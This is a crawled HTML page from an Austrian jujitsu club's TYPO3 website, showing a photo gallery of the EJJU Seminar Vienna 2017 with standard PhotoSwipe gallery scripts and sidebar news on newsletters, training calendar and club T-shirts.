

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.shobukai-austria.at/index.php?id=77
body_size: 5703
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="de-DE" lang="de-DE" xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2016 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->


<link rel="shortcut icon" href="/fileadmin/template/img/logo.png" type="image/png" />
<title>Shobukai Austria: Vienna 2017</title>
<meta name="generator" content="TYPO3 CMS" />


<link rel="stylesheet" type="text/css" href="typo3temp/Assets/33fb1cf98f.css?1476865984" media="all" />
<link rel="stylesheet" type="text/css" href="typo3temp/Assets/c0007541aa.css?1477249379" media="all" />
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cal/Resources/Public/v2/css/cal.css?1476865670" media="all" />
<link rel="stylesheet" type="text/css" href="typo3conf/ext/jh_photoswipe/Resources/Public/Contrib/PhotoSwipe/photoswipe.css?1477249328" media="all" />
<link rel="stylesheet" type="text/css" href="typo3conf/ext/jh_photoswipe/Resources/Public/Contrib/PhotoSwipe/default-skin/default-skin.css?1477249328" media="all" />
<link rel="stylesheet" type="text/css" href="fileadmin/template/style.css?1476865318" media="screen" />



<script src="fileadmin/template/js/jquery.min.js?1476865322" type="text/javascript"></script>
<script src="fileadmin/template/js/general.js?1476865322" type="text/javascript"></script>
<script src="typo3temp/Assets/dd82474708.js?1476865988" type="text/javascript"></script>



</head>
<body id="page77">


<div id="center">
  <div id="head">
    <div id="logo"><a href="http://www.shobukai-austria.at/index.php?id=1&L=0" title="Startseite"><img src="fileadmin/template/img/logo.png"></a></div>
    <div id="headernavi"><div class="menu-header"><a href="index.php?id=18" title="Kontakt">Kontakt</a>&nbsp;&bull;&nbsp;<a href="index.php?id=21" title="FAQ">FAQ</a>&nbsp;&bull;&nbsp;<a href="index.php?id=20" title="Trainingsmöglichkeiten / Adressen">Trainingsmöglichkeiten / Adressen</a>&nbsp;&bull;&nbsp;<a href="index.php?id=33" title="Anmeldung / Kosten">Anmeldung / Kosten</a></div></div>
  </div>
  <div id="navigation"><ul class="nav-ebene-eins"><li id="pageUid_7"><a href="index.php?id=1" title="Der Verein">Der Verein</a></li><li id="pageUid_3"><a href="index.php?id=3" title="Training">Training</a></li><li id="pageUid_4"><a href="index.php?id=4" title="Jujitsu">Jujitsu</a></li><li id="pageUid_5"><a href="index.php?id=5" title="Weitere Sektionen">Weitere Sektionen</a></li><li id="pageUid_6"><a href="index.php?id=6" title="EJJU / IJJO / Links">EJJU / IJJO / Links</a></li><li id="pageUid_2"><a href="index.php?id=2" title="Fotos / Videos" class="active">Fotos / Videos</a><ul class="nav-ebene-zwei"><li id="pageUid_92"><a href="index.php?id=92" title="Wiesenlehrgang 2020">Wiesenlehrgang 2020</a></li><li id="pageUid_91"><a href="index.php?id=91" title="Danprüfungen 2020">Danprüfungen 2020</a></li><li id="pageUid_90"><a href="index.php?id=90" title="Danprüfungen 2019">Danprüfungen 2019</a></li><li id="pageUid_84"><a href="index.php?id=84" title="Videos">Videos</a></li><li id="pageUid_88"><a href="index.php?id=88" title="Jujitsu 40+">Jujitsu 40+</a></li><li id="pageUid_89"><a href="index.php?id=89" title="Chur 2019">Chur 2019</a></li><li id="pageUid_87"><a href="index.php?id=87" title="Madrid 2019">Madrid 2019</a></li><li id="pageUid_86"><a href="index.php?id=86" title="Formentera 2018">Formentera 2018</a></li><li id="pageUid_85"><a href="index.php?id=85" title="Mauerbach 9.9.2018">Mauerbach 9.9.2018</a></li><li id="pageUid_83"><a href="index.php?id=83" title="Wiesenlehrgang 2018">Wiesenlehrgang 2018</a></li><li id="pageUid_82"><a href="index.php?id=82" title="Vienna 2018">Vienna 2018</a></li><li id="pageUid_81"><a href="index.php?id=81" title="Danprüfungen 2018">Danprüfungen 2018</a></li><li id="pageUid_79"><a href="index.php?id=79" title="Mauerbach 3.9.2017">Mauerbach 3.9.2017</a></li><li id="pageUid_78"><a href="index.php?id=78" title="Wiesenlehrgang 2017">Wiesenlehrgang 2017</a></li><li id="pageUid_77"><a href="index.php?id=77" title="Vienna 2017" class="active">Vienna 2017</a></li><li id="pageUid_72"><a href="index.php?id=72" title="Danprüfungen 16/17">Danprüfungen 16/17</a></li><li id="pageUid_60"><a href="index.php?id=60" title="Fortbildungskurs 2016">Fortbildungskurs 2016</a></li><li id="pageUid_58"><a href="index.php?id=58" title="Luxembourg 2016">Luxembourg 2016</a></li><li id="pageUid_57"><a href="index.php?id=57" title="Vienna 2016">Vienna 2016</a></li><li id="pageUid_59"><a href="index.php?id=59" title="Vicenza 2016">Vicenza 2016</a></li><li id="pageUid_8"><a href="index.php?id=8" title="Madrid 2016">Madrid 2016</a></li><li id="pageUid_9"><a href="index.php?id=9" title="Vienna 2015">Vienna 2015</a></li><li id="pageUid_10"><a href="index.php?id=10" title="Vienna 2014">Vienna 2014</a></li><li id="pageUid_11"><a href="index.php?id=11" title="Vienna 2013">Vienna 2013</a></li><li id="pageUid_12"><a href="index.php?id=12" title="Vienna 2012">Vienna 2012</a></li><li id="pageUid_40"><a href="index.php?id=40" title="Vienna 2011">Vienna 2011</a></li><li id="pageUid_41"><a href="index.php?id=41" title="Vienna 2010">Vienna 2010</a></li><li id="pageUid_42"><a href="index.php?id=42" title="Vienna 2009">Vienna 2009</a></li><li id="pageUid_43"><a href="index.php?id=43" title="Vienna 2008">Vienna 2008</a></li></ul></li></ul></div>
  <div id="headerbild"><div class="con-headerbild"><div id="c194" class="csc-default">



	


<div class="csc-textpic csc-textpic-center csc-textpic-above"><div class="csc-textpic-imagewrap"><div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner"><div class="csc-textpic-image csc-textpic-last"><img src="fileadmin/user_upload/header_fotos.png" width="900" height="325" alt="" border="0" /></div></div></div></div></div></div></div></div>
  <div id="content">
    <div id="con-left-right">
      <div id="con-left"><div class="con-mitte-left"><div id="c1024" class="csc-default">



	
		
				
			

		

	
	
	
	
	
	
	
	
		
			

	
	
		<h2>EJJU Seminar Vienna 2017</h2>
	
	
	
	
	
	
	


		
	



		

		




		
				
			
	


<p>Für Vergrößerung auf das jeweilige Bild klicken.</p></div></div><div class="con-mitte-left"><div id="c1023" class="csc-default">
<div id="c1023">
	

	


	
	


		<div class="csc-textpic csc-textpic-center csc-textpic-above">
			<div class="csc-textpic-imagewrap">
				<div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner">
				<div class="csc-textpic-image csc-textpic-last">
					
							<img class="cursor-pointer" id="jh-photoswipe-1023" src="fileadmin/_processed_/e/0/csm_dsc_0349_c7a600362f.jpg" width="300" height="200" alt="" />
						
				</div>
				</div></div>
			</div>
		</div>
	




	


</div>
</div></div><div class="con-mitte-left"><div id="c1026" class="csc-default">
<div id="c1026">
	

	


	
	


		<div class="csc-textpic csc-textpic-center csc-textpic-above">
			<div class="csc-textpic-imagewrap">
				<div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner">
				<div class="csc-textpic-image csc-textpic-last">
					
							<img class="cursor-pointer" id="jh-photoswipe-1026" src="fileadmin/_processed_/b/f/csm_dsc_0352_5d3a688402.jpg" width="300" height="200" alt="" />
						
				</div>
				</div></div>
			</div>
		</div>
	




	


</div>
</div></div><div class="con-mitte-left"><div id="c1027" class="csc-default">
<div id="c1027">
	

	


	
	


		<div class="csc-textpic csc-textpic-center csc-textpic-above">
			<div class="csc-textpic-imagewrap">
				<div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner">
				<div class="csc-textpic-image csc-textpic-last">
					
							<img class="cursor-pointer" id="jh-photoswipe-1027" src="fileadmin/_processed_/a/4/csm_dsc_0305_877e6b7fbf.jpg" width="300" height="200" alt="" />
						
				</div>
				</div></div>
			</div>
		</div>
	




	


</div>
</div></div><div class="con-mitte-left"><div id="c1028" class="csc-default">
<div id="c1028">
	

	


	
	


		<div class="csc-textpic csc-textpic-center csc-textpic-above">
			<div class="csc-textpic-imagewrap">
				<div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner">
				<div class="csc-textpic-image csc-textpic-last">
					
							<img class="cursor-pointer" id="jh-photoswipe-1028" src="fileadmin/_processed_/8/f/csm_dsc_0307_2e5c3432ec.jpg" width="300" height="200" alt="" />
						
				</div>
				</div></div>
			</div>
		</div>
	




	


</div>
</div></div><div class="con-mitte-left"><div id="c1029" class="csc-default">
<div id="c1029">
	

	


	
	


		<div class="csc-textpic csc-textpic-center csc-textpic-above">
			<div class="csc-textpic-imagewrap">
				<div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner">
				<div class="csc-textpic-image csc-textpic-last">
					
							<img class="cursor-pointer" id="jh-photoswipe-1029" src="fileadmin/_processed_/f/c/csm_dsc_0319_162a5b5a00.jpg" width="300" height="200" alt="" />
						
				</div>
				</div></div>
			</div>
		</div>
	




	


</div>
</div></div><div class="con-mitte-left"><div id="c1030" class="csc-default">
<div id="c1030">
	

	


	
	


		<div class="csc-textpic csc-textpic-center csc-textpic-above">
			<div class="csc-textpic-imagewrap">
				<div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner">
				<div class="csc-textpic-image csc-textpic-last">
					
							<img class="cursor-pointer" id="jh-photoswipe-1030" src="fileadmin/_processed_/b/f/csm_dsc_0314_381d6e878f.jpg" width="300" height="200" alt="" />
						
				</div>
				</div></div>
			</div>
		</div>
	




	


</div>
</div></div><div class="con-mitte-left"><div id="c1031" class="csc-default">
<div id="c1031">
	

	


	
	


		<div class="csc-textpic csc-textpic-center csc-textpic-above">
			<div class="csc-textpic-imagewrap">
				<div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner">
				<div class="csc-textpic-image csc-textpic-last">
					
							<img class="cursor-pointer" id="jh-photoswipe-1031" src="fileadmin/_processed_/e/e/csm_dsc_0320_332e90ae99.jpg" width="300" height="200" alt="" />
						
				</div>
				</div></div>
			</div>
		</div>
	




	


</div>
</div></div><div class="con-mitte-left"><div id="c1032" class="csc-default">
<div id="c1032">
	

	


	
	


		<div class="csc-textpic csc-textpic-center csc-textpic-above">
			<div class="csc-textpic-imagewrap">
				<div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner">
				<div class="csc-textpic-image csc-textpic-last">
					
							<img class="cursor-pointer" id="jh-photoswipe-1032" src="fileadmin/_processed_/5/5/csm_dsc_0335_6880d460e4.jpg" width="300" height="200" alt="" />
						
				</div>
				</div></div>
			</div>
		</div>
	




	


</div>
</div></div><div class="con-mitte-left"><div id="c1033" class="csc-default">
<div id="c1033">
	

	


	
	


		<div class="csc-textpic csc-textpic-center csc-textpic-above">
			<div class="csc-textpic-imagewrap">
				<div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner">
				<div class="csc-textpic-image csc-textpic-last">
					
							<img class="cursor-pointer" id="jh-photoswipe-1033" src="fileadmin/_processed_/8/8/csm_dsc_0378_4f50f224a0.jpg" width="300" height="200" alt="" />
						
				</div>
				</div></div>
			</div>
		</div>
	




	


</div>
</div></div><div class="con-mitte-left"><div id="c1035" class="csc-default">
<div id="c1035">
	

	


	
	


		<div class="csc-textpic csc-textpic-center csc-textpic-above">
			<div class="csc-textpic-imagewrap">
				<div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner">
				<div class="csc-textpic-image csc-textpic-last">
					
							<img class="cursor-pointer" id="jh-photoswipe-1035" src="fileadmin/_processed_/b/d/csm_dsc_0379_af572f4a7f.jpg" width="300" height="200" alt="" />
						
				</div>
				</div></div>
			</div>
		</div>
	




	


</div>
</div></div><div class="con-mitte-left"><div id="c1036" class="csc-default">
<div id="c1036">
	

	


	
	


		<div class="csc-textpic csc-textpic-center csc-textpic-above">
			<div class="csc-textpic-imagewrap">
				<div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner">
				<div class="csc-textpic-image csc-textpic-last">
					
							<img class="cursor-pointer" id="jh-photoswipe-1036" src="fileadmin/_processed_/d/f/csm_dsc_0337_kopie_8c5572fd6c.jpg" width="300" height="452" alt="" />
						
				</div>
				</div></div>
			</div>
		</div>
	




	


</div>
</div></div><div class="con-mitte-left"><div id="c1034" class="csc-default">
<div id="c1034">
	

	


	
	


		<div class="csc-textpic csc-textpic-center csc-textpic-above">
			<div class="csc-textpic-imagewrap">
				<div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner">
				<div class="csc-textpic-image csc-textpic-last">
					
							<img class="cursor-pointer" id="jh-photoswipe-1034" src="fileadmin/_processed_/9/3/csm_dsc_0343_kopie_be6897b457.jpg" width="300" height="199" alt="" />
						
				</div>
				</div></div>
			</div>
		</div>
	




	


</div>
</div></div><div class="con-mitte-left"><div id="c1037" class="csc-default">
<div id="c1037">
	

	


	
	


		<div class="csc-textpic csc-textpic-center csc-textpic-above">
			<div class="csc-textpic-imagewrap">
				<div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner">
				<div class="csc-textpic-image csc-textpic-last">
					
							<img class="cursor-pointer" id="jh-photoswipe-1037" src="fileadmin/_processed_/0/1/csm_dsc_0381_80c3e19daf.jpg" width="300" height="200" alt="" />
						
				</div>
				</div></div>
			</div>
		</div>
	




	


</div>
</div></div><div class="con-mitte-left"><div id="c1038" class="csc-default">
<div id="c1038">
	

	


	
	


		<div class="csc-textpic csc-textpic-center csc-textpic-above">
			<div class="csc-textpic-imagewrap">
				<div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner">
				<div class="csc-textpic-image csc-textpic-last">
					
							<img class="cursor-pointer" id="jh-photoswipe-1038" src="fileadmin/_processed_/a/b/csm_dsc_0395_e938f65de7.jpg" width="300" height="200" alt="" />
						
				</div>
				</div></div>
			</div>
		</div>
	




	


</div>
</div></div></div>
      <div id="con-right"><div class="con-mitte-right"><div id="c300" class="csc-default">



	
		
				
			

		

	
	
		<h2>select language</h2>
	
	
	
	
	
	
	



		

		




		
				
			
	


<h2 align="center" style="margin: 1em 0px; padding: 0px; font-size: 16px; font-family: Helvetica, Arial, sans-serif; color: rgb(75, 75, 75); "><b style="font-size: 13px; "><a href="index.php?id=1&amp;L=0">deutsch</a>&nbsp;/&nbsp;</b><b style="font-size: 13px; "><a href="index.php?id=1&amp;L=1">english</a></b></h2></div></div><div class="con-mitte-right"><div class="csc-default">
<div id="c301">
	
	<hr class="ce-div" />

	


</div>
</div></div><div class="con-mitte-right"><div id="c1465" class="csc-default">



	
		
				
			

		

	
	
	
	
	
	
	
	
		
			

	
	
		<h2>Newsletter</h2>
	
	
	
	
	
	
	


		
	



		

		




		
				
			
	


<p style="border: none; margin: 0px 0px 15px; padding: 0px; font-size: 13px; line-height: 20px; caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: Arial, Helvetica, FreeSans, sans-serif; ">&nbsp;</p>
<p style="border: none; margin: 0px 0px 15px; padding: 0px; font-size: 13px; line-height: 20px; caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: Arial, Helvetica, FreeSans, sans-serif; ">Melde dich für unseren Newsletter an, um stets über alle Aktivitäten (Lehrgänge, Fortbildungen, Ferientraining, Prüfungsmöglichkeiten, Generalversammlung,...) des Shobukai Austria informiert zu sein.</p>
<p style="border: none; margin: 0px 0px 15px; padding: 0px; font-size: 13px; line-height: 20px; caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: Arial, Helvetica, FreeSans, sans-serif; "><b><span style="color: rgb(153, 0, 0); text-decoration: none; "><a href="http://eepurl.com/dthqvz" title="Opens internal link in current window" target="_blank" class="external-link-new-window">ZUR ANMELDUNG</a></span></b></p>
<p style="border: none; margin: 0px 0px 15px; padding: 0px; font-size: 13px; line-height: 20px; caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: Arial, Helvetica, FreeSans, sans-serif; ">Die angegebene E-Mail-Adresse wird vertraulich behandelt und nicht an Dritte weitergegeben!</p>
<p style="border: none; margin: 0px 0px 15px; padding: 0px; font-size: 13px; line-height: 20px; caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: Arial, Helvetica, FreeSans, sans-serif; ">Eine Abmeldung vom Newsletter ist jederzeit möglich!</p></div></div><div class="con-mitte-right"><div class="csc-default">
<div id="c1464">
	
	<hr class="ce-div" />

	


</div>
</div></div><div class="con-mitte-right"><div id="c813" class="csc-default">
<div id="c813">
	

	
		
				
			

		

	
	
	
	
	
	
	
	
		
			

	
	
		<h2>News</h2>
	
	
	
	
	
	
	


		
	



		

		




		
				
			
	


	


</div>
</div></div><div class="con-mitte-right"><div id="c302" class="csc-default">



	


<div class="csc-textpic-text"><div><p>&nbsp;</p>
<p><b style="color: rgb(36, 92, 218); font-family: Helvetica, Arial, sans-serif; font-size: 13px;">- Internationales EJJU Jujitsu Seminar</b></p></div></div></div></div><div class="con-mitte-right"><div id="c917" class="csc-default">



	


<div class="csc-textpic csc-textpic-center csc-textpic-above"><div class="csc-textpic-imagewrap"><div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner"><div class="csc-textpic-image csc-textpic-last"><a href="fileadmin/user_upload/jujitsu_ejju_lg_2024_deutsch.png"><img src="fileadmin/_processed_/0/d/csm_jujitsu_ejju_lg_2024_deutsch_3ffa58b206.png" width="250" height="354" alt="" border="0" /></a></div></div></div></div></div></div></div><div class="con-mitte-right"><div id="c1603" class="csc-default">



	


<p style="border: none; margin: 0px 0px 5px; padding: 0px; font-size: 13px; line-height: 20px; caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: Arial, Helvetica, FreeSans, sans-serif; ">&nbsp;</p>
<p style="border: none; margin: 0px 0px 5px; padding: 0px; font-size: 13px; line-height: 20px; caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: Arial, Helvetica, FreeSans, sans-serif; "><b style="color: rgb(36, 92, 218); font-family: Helvetica, Arial, sans-serif; ">- ONLINE KALENDER (Trainingsmöglichkeiten)</b></p>
<p> Eine Übersicht zu den momentan angebotenen Trainingsmöglichkeiten findet sich in unserem online-Kalender: </p>
<p style="border: none; margin: 0px 0px 5px; padding: 0px; font-size: 13px; line-height: 20px; caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: Arial, Helvetica, FreeSans, sans-serif; "><a href="https://kalender.digital/153b6811750b9fb784e2" title="Opens internal link in current window" target="_blank" class="external-link-new-window">ZUM KALENDER</a></p></div></div><div class="con-mitte-right"><div id="c1506" class="csc-default">



	


<p style="border: none; margin: 0px 0px 5px; padding: 0px; font-size: 13px; line-height: 20px; caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: Arial, Helvetica, FreeSans, sans-serif; ">&nbsp;</p>
<p style="border: none; margin: 0px 0px 5px; padding: 0px; font-size: 13px; line-height: 20px; caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: Arial, Helvetica, FreeSans, sans-serif; "><b style="color: rgb(36, 92, 218); font-family: Helvetica, Arial, sans-serif; ">- YouTube</b></p>
<p style="border: none; margin: 0px 0px 5px; padding: 0px; font-size: 13px; line-height: 20px; caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: Arial, Helvetica, FreeSans, sans-serif; "><a href="https://www.youtube.com/channel/UCKKQzmo_Weg-cGzdkzba5yw" title="Opens internal link in current window" target="_blank" class="external-link-new-window">Hier gehts zum Youtube channel des Shobukai Austria</a></p></div></div><div class="con-mitte-right"><div id="c1536" class="csc-default">



	


<div class="csc-textpic csc-textpic-center csc-textpic-below"><div class="csc-textpic-text"><p style="border: none; margin: 0px 0px 5px; padding: 0px; font-size: 13px; line-height: 20px; caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: Arial, Helvetica, FreeSans, sans-serif; ">&nbsp;</p>
<p style="border: none; margin: 0px 0px 5px; padding: 0px; font-size: 13px; line-height: 20px; caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: Arial, Helvetica, FreeSans, sans-serif; "><b style="color: rgb(36, 92, 218); font-family: Helvetica, Arial, sans-serif; ">- Shobukai Austria T-Shirts</b></p>
<p style="border: none; margin: 0px 0px 5px; padding: 0px; font-size: 13px; line-height: 20px; caret-color: rgb(34, 34, 34); color: rgb(34, 34, 34); font-family: Arial, Helvetica, FreeSans, sans-serif; ">Die neuen Shobukai Austria T-Shirts sind nun erhältlich. Bei Interesse bitte um Kontaktaufnahme mit dem jeweiligen Trainer. Die T-Shirts kosten 15 € und sind in folgenden Größen erhältlich: S, M, L, XL, XXL (alle unisex).</p></div><div class="csc-textpic-imagewrap"><div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner"><div class="csc-textpic-image csc-textpic-last"><img src="fileadmin/_processed_/d/0/csm_edc8c883-95be-47ea-ac0f-de9aa15e3969_2ad5c1007b.png" width="200" height="101" alt="" border="0" /></div></div></div></div></div></div></div></div>
    </div>
    <div id="footer">
      <div class="menu-footer"><a href="index.php?id=18" title="Kontakt">Kontakt</a>&nbsp;&bull;&nbsp;<a href="index.php?id=21" title="FAQ">FAQ</a>&nbsp;&bull;&nbsp;<a href="index.php?id=20" title="Trainingsmöglichkeiten / Adressen">Trainingsmöglichkeiten / Adressen</a>&nbsp;&bull;&nbsp;<a href="index.php?id=33" title="Anmeldung / Kosten">Anmeldung / Kosten</a>&nbsp;&bull;&nbsp;<a href="index.php?id=39" title="Impressum">Impressum</a>&nbsp;&bull;&nbsp;© 2024 Paul Griesberger (Webmaster)</div><br style="clear:both;">
      <div id="copyright">© <a href="http://www.typo3-templates-kostenlos.de" class="copyright">kostenlose TYPO3 Templates und Hosting</a></div>
    </div>
  </div>
</div>
<div class="code">527efb333</div>
<script src="typo3conf/ext/jh_photoswipe/Resources/Public/Contrib/PhotoSwipe/photoswipe.min.js?1477249328" type="text/javascript"></script>
<script src="typo3conf/ext/jh_photoswipe/Resources/Public/Contrib/PhotoSwipe/photoswipe-ui-default.min.js?1477249328" type="text/javascript"></script>
<script src="typo3conf/ext/jh_photoswipe/Resources/Public/JavaScript/openGallery.min.js?1477249328" type="text/javascript"></script>

<script type="text/javascript">
/*<![CDATA[*/
/*tx_jhphotoswipe100_1023*/

	var openPhotoSwipe1023 = function() {
		var pswpElement = document.querySelectorAll('.pswp')[0];

		var items = [
			
				{

			src: 'fileadmin/_processed_/e/0/csm_dsc_0349_5b4be2c8be.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/0/csm_dsc_0349_bcc8698fd5.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0352_3271dac563.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0352_1e4b657839.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/4/csm_dsc_0305_dc98cd3da1.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/4/csm_dsc_0305_f9c1b5ac2f.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/f/csm_dsc_0307_855dc954f8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/f/csm_dsc_0307_212d45d161.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/f/c/csm_dsc_0319_2da2710046.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/f/c/csm_dsc_0319_783a89b7d0.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0314_b11ad1445c.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0314_56f893b1c3.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/e/csm_dsc_0320_adc55eed2d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/e/csm_dsc_0320_eade4d036e.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/5/5/csm_dsc_0335_0d80d96f9d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/5/5/csm_dsc_0335_f7d5ddf9a4.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/8/csm_dsc_0378_2e1ee897a7.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/8/csm_dsc_0378_b31d2ee1c9.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/d/csm_dsc_0379_5a3bb34ece.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/d/csm_dsc_0379_d243a164ac.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_0a4ec5a964.jpg',

			w: 800,

			h: 1205,
 msrc:'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_cbd8a03526.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_94eb0505f2.jpg',

			w: 800,

			h: 530,
 msrc:'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_7fd1317842.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/0/1/csm_dsc_0381_40c6a7c3d8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/0/1/csm_dsc_0381_decf4e1ada.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/b/csm_dsc_0395_4c4fe40902.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/b/csm_dsc_0395_8b8d61cf15.jpg'
}
				
			
		];

		// define options
		var options = {
						galleryUID: 1023
		};

		var gallery1023 = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
		gallery1023.init();
	};
	document.getElementById('jh-photoswipe-1023').onclick = openPhotoSwipe1023;


/*tx_jhphotoswipe100_1026*/

	var openPhotoSwipe1026 = function() {
		var pswpElement = document.querySelectorAll('.pswp')[0];

		var items = [
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0352_3271dac563.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0352_1e4b657839.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/4/csm_dsc_0305_dc98cd3da1.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/4/csm_dsc_0305_f9c1b5ac2f.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/f/csm_dsc_0307_855dc954f8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/f/csm_dsc_0307_212d45d161.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/f/c/csm_dsc_0319_2da2710046.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/f/c/csm_dsc_0319_783a89b7d0.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0314_b11ad1445c.jpg',

			w: 800,

			h: 532,
